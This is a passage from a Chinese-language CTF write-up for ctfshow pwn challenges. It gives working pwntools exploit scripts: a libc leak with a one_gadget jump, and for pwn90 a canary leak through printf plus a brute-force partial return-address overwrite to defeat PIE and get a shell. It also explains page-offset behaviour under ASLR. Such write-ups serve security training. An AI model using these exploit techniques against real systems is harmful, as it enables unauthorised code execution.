p64(leave_ret) payload = payload.ljust(0x2000,b'a') p.sendlineafter("You want to send:",str(0x2000)) sleep(0.5) p.send(payload) sleep(0.5) p.recvuntil("See you next time!\n") puts_addr = u64(p.recv(6).ljust(8,b'\x00')) print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) libc_base = puts_addr - libc.dump("puts") # 由于使用的不是题目虚拟机,这里也就没有对应的libc库,所以直接用wp里面给的,当然也可以直接把可能的libc全试一遍,但是这里就不这么做了。 # 正确的libc是libc6_2.27-3ubuntu1.6_amd64 one_gadget = libc_base + 0x4f302 payload = p64(one_gadget) p.send(payload) p.interactive()
pwn90
64bit保护几乎全开
先看看主函数的逻辑
将canary赋值给了buf[5],然后又将buf的0x20字节赋值为0。从stdin读入buf,使用printf输出,此处应该是使用printf的漏洞吧,然后再读入一次buf,第二次读入存在栈溢出漏洞,用于getshell。
存在一个后门函数
应该是可以通过printf输出canary然后栈溢出掉ret吧。根据pwn89中的文章https://kiprey.github.io/2022/08/thread_canary/,可以得知canary的首位是\x00,这是为了防止地址泄露,所以这里还需要考虑到这一点,将\x00替换掉。
canary就是fs:28h,然后mov [rbp-8],rax,也就是说canary在rbp-8的位置
在获取到canary之后,还有一个很大的问题,那就是后门函数的地址如何确定,毕竟这个程序是开了ASLR和PIE的,怎么办呢
可以看到main函数的地址为0x555555400a51,而后门函数的地址为0x555555400a3e,两个地址之间只有最后两位是不同的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 在开启了 ASLR 和 PIE 保护的程序中,程序的地址空间布局会被随机化,导致程序每次运行时内存地址(特别是代码段、数据段、堆和栈的基址)都会变化。这种随机化主要通过改变内存地址的高位来实现,而低 12 位的页内偏移通常保持不变。这是因为内存分页机制的缘故。 页内偏移(Page Offset) 在现代计算机系统中,内存地址是通过分页机制进行管理的。内存地址可以被分为两个部分: - 高位部分:用于确定内存页的基址。 - 低 12 位:用于表示页内的偏移(Page Offset)。在典型的 4KB 页大小的系统中,低 12 位可以表示 0x000 到 0xFFF 的偏移。 ASLR 和 PIE 的影响 - ASLR(Address Space Layout Randomization):随机化程序的堆栈、堆、代码段和库加载基址等区域的起始地址。 - PIE(Position Independent Executable):使程序的代码段可以在不同的内存地址加载,这种随机化使得程序每次加载时基址都会改变。 然而,由于分页机制的原因,内存地址的低 12 位(页内偏移)在地址随机化后仍然保持不变。这意味着如果我们知道某个函数或数据在某页内的偏移量,并且我们能够部分覆盖指针或地址的低位,就可以在一定程度上控制程序的执行流,即使程序启用了 ASLR 和 PIE。 绕过 PIE 保护的思路 - 部分覆盖:通过 `Partial Overwrite` 技巧,我们可以尝试覆盖内存地址的低 12 位,使其跳转到我们控制的内存区域或绕过某些安全检查。例如,如果我们可以将返回地址的低 12 位改为我们希望的偏移(而不改变高位),那么即使程序的基址在不同运行中随机化,我们仍然可以将程序跳转到预期的地址范围内。 - 页内漏洞利用:如果我们找到一个目标地址的页内偏移(低 12 位),可以尝试将一个受控制的地址部分覆盖,使其指向同一页内的不同位置。例如,如果某个函数的地址是 `0x08049000`,而你控制的 shellcode 位于 `0x08049F00`,通过部分覆盖(改变低位 `0x000` 为 `0xF00`),你可以使程序跳转到你的 shellcode。 举例说明 假设程序在开启了 ASLR 和 PIE 后,某函数的地址是 `0x7fff00001234`,其中低 12 位是 `0x1234`。在不同的运行中,基址 `0x7fff0000` 会随机化,但偏移 `0x1234` 始终固定。如果我们通过漏洞控制了某个指针的低位,将其改为 `0x1234`,则可以让程序跳转到对应偏移的地址,从而实现漏洞利用。 总结 通过理解页内偏移在 ASLR 和 PIE 保护下的特性,我们可以通过部分覆盖技术有效地控制程序的执行流,绕过这些保护机制。在实践中,这种技巧需要精确控制和理解目标程序的内存布局,以及对可控地址的正确覆盖,以实现可靠的漏洞利用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn90') while True: try: p = remote('pwn.challenge.ctf.show',' 28126') offset = 0x30 - 0x8 + 1 payload = cyclic(offset) p.sendafter('Welcome CTFshow:\n',payload) # 接收输出的数据 p.recvuntil(payload) canary = b'\0' + p.recvn(7) payload = cyclic(offset - 1) + (canary) + p64(0) + b'\x3E' p.send(payload) p.interactive() except Exception as e: p.close() print(e)
破防了,成功率太看脸了,只能说原理是这么个原理,至于能不能成功getshell就看运气吧。
至此,栈溢出结束。
Reference2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 https://www.cnblogs.com/yidianhan/p/13098817.html(gdb常用命令) https://blog.csdn.net/happyblreay/article/details/104226884(movaps命令导致的错误) https://www.d1lete.online/article/71(pwn38栈平衡) https://blog.csdn.net/Maxmalloc/article/details/82959801(x64传参,寄存器传参) https://tearorca.github.io/32%E4%BD%8D%E5%92%8C64%E4%BD%8D%E5%9C%A8pwn%E4%B8%AD%E7%9A%84%E4%B8%8D%E5%90%8C%E7%82%B9/(寄存器传参) https://blog.csdn.net/txx_683/article/details/53454307(各种不同的cpu和文件) https://blog.csdn.net/weixin_63576152/article/details/132437169(pwn35-pwn40) http://www.awsg.online/index.php/archives/16/(pwn35-pwn40) https://www.cnblogs.com/idorax/p/7286870.html(gdb_write) https://www.cnblogs.com/liulangbxc/p/17390529.html(libc基址) https://blog.csdn.net/weixin_63576152/article/details/132499511(pwn41-pwn48wp) https://blog.csdn.net/weixin_52635170/article/details/131614485(pwn49wp) https://www.apiref.com/cpp-zh/cpp/string/byte/strcat.html(strcat函数) https://blog.csdn.net/SmalOSnail/article/details/105236336(alpha3) https://xz.aliyun.com/t/12787?time__1311=GqGxu7G%3DTxlr%3DiQGkDRGKKi%3DGCIIYAYx(栈沙箱学习之orw) https://www.anquanke.com/post/id/236832(栈溢出技巧orw) https://xz.aliyun.com/t/6645?time__1311=n4%2BxnD0Dg7%3DYq0KDtD%2FiW4BK57KT9GuhG2DTD#toc-5(shellcode的艺术) https://blog.csdn.net/akdelt/article/details/135954144(非官方wp,但是写得很详细) https://www.cnblogs.com/max1z/p/15299000.html#%E6%A0%88%E8%BF%81%E7%A7%BB(栈迁移,写得非常好) https://blog.csdn.net/fjh1997/article/details/105434992(调试小技巧) https://www.cnblogs.com/ilocker/p/4604802.html(elf文件格式)






















 先利用gets的栈溢出漏洞跳转到flag函数,再传入两个参数,使其满足a1==876&a2==877的条件即可,poc就是非常简单的板子
先利用gets的栈溢出漏洞跳转到flag函数,再传入两个参数,使其满足a1==876&a2==877的条件即可,poc就是非常简单的板子